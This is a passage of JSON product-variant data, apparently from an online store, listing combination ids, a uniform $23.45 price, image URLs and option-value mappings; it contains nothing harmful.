:{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.